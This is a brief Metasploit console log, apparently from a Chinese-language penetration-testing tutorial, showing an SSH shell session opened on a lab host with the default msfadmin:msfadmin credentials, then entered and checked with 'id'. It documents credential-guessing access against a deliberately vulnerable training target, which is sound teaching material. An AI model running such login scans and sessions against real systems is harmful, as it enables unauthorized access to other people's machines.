 msf5 auxiliary(scanner/ssh/ssh_login) > sessions 查看会话
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell unknown SSH msfadmin:msfadmin (192.168.1.180:22) 192.168.1.57:46457 → 192.168.1.180:
22 (192.168.1.180)
msf5 auxiliary(scanner/ssh/ssh_login) > sessions -i 1 进入会话
[*] Starting interaction with 1...
id
uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44
(video),46(plugdev),107(fuse),111(lpadmin),112(admin),119(sambashare),1000(msfadmin)